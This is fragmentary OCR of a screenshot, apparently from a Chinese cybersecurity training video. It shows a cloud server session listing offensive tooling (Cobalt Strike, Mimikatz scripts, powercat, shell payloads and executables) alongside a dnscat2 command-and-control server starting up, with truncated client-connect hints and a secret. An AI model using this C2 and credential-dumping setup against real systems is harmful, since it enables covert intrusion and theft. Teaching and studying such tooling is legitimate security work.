 网络安全就业推荐 bilibili
腾讯课堂
CVM(139.155.49.43)
minal Sessions View X server Tools Settings Macros Help
untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Quick connect...
CVM(139.15
Reconnect SSH-browser
root
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
root@VM-0-2-ubunt
New window create
New window create
Welcome to dnscat
auto_attach => fa
history_size (for
Security policy c
New window create
Starting Dnscat2
[domains = dnsch.
Assuming you have
the client anywhe
./dnscat --secr
To talk directly
./dnscat --dns
Of course, you ha
will connect dire
dnscat2>
OPEN FILES
untitled
untitled
untitled
untitled untitled untitled
--secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
~
..mingy/Desktop
aracters selected
Tab Size: 4